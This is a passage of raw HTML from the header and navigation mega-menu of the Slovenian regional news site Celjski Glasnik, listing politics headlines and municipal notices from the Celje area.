<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 29 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697b683eeca5b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697b683eeca5b" ><script>var block_td_uid_1_697b683eeca5b = new tdBlock();
block_td_uid_1_697b683eeca5b.id = "td_uid_1_697b683eeca5b";
block_td_uid_1_697b683eeca5b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697b683eeca5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697b683eeca5b_rand","tdc_css_class_style":"td_uid_1_697b683eeca5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697b683eeca5b.td_column_number = "3";
block_td_uid_1_697b683eeca5b.block_type = "td_block_mega_menu";
block_td_uid_1_697b683eeca5b.post_count = "5";
block_td_uid_1_697b683eeca5b.found_posts = "8225";
block_td_uid_1_697b683eeca5b.header_color = "";
block_td_uid_1_697b683eeca5b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697b683eeca5b.max_num_pages = "1645";
tdBlocksArray.push(block_td_uid_1_697b683eeca5b);
</script><div id=td_uid_1_697b683eeca5b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697b683eeca5b" data-td_block_id="td_uid_1_697b683eeca5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697b683eeca5b" data-td_block_id="td_uid_1_697b683eeca5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697b683f037bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697b683f037bd" ><script>var block_td_uid_2_697b683f037bd = new tdBlock();
block_td_uid_2_697b683f037bd.id = "td_uid_2_697b683f037bd";
block_td_uid_2_697b683f037bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697b683f037bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697b683f037bd_rand","tdc_css_class_style":"td_uid_2_697b683f037bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697b683f037bd.td_column_number = "3";
block_td_uid_2_697b683f037bd.block_type = "td_block_mega_menu";
block_td_uid_2_697b683f037bd.post_count = "5";
block_td_uid_2_697b683f037bd.found_posts = "2565";
block_td_uid_2_697b683f037bd.header_color = "";
block_td_uid_2_697b683f037bd.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b683f037bd.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_697b683f037bd);
</script><div id=td_uid_2_697b683f037bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b683f037bd" data-td_block_id="td_uid_2_697b683f037bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b683f037bd" data-td_block_id="td_uid_2_697b683f037bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697b683f094a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697b683f094a9" ><script>var block_td_uid_3_697b683f094a9 = new tdBlock();
block_td_uid_3_697b683f094a9.id = "td_uid_3_697b683f094a9";
block_td_uid_3_697b683f094a9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697b683f094a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b683f094a9_rand","tdc_css_class_style":"td_uid_3_697b683f094a9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697b683f094a9.td_column_number = "3";
block_td_uid_3_697b683f094a9.block_type = "td_block_mega_menu";
block_td_uid_3_697b683f094a9.post_count = "5";
block_td_uid_3_697b683f094a9.found_posts = "623";
block_td_uid_3_697b683f094a9.header_color = "";
block_td_uid_3_697b683f094a9.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b683f094a9.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697b683f094a9);
</script><div id=td_uid_3_697b683f094a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b683f094a9" data-td_block_id="td_uid_3_697b683f094a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b683f094a9" data-td_block_id="td_uid_3_697b683f094a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697b683f0aeed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697b683f0aeed" ><script>var block_td_uid_4_697b683f0aeed = new tdBlock();
block_td_uid_4_697b683f0aeed.id = "td_uid_4_697b683f0aeed";
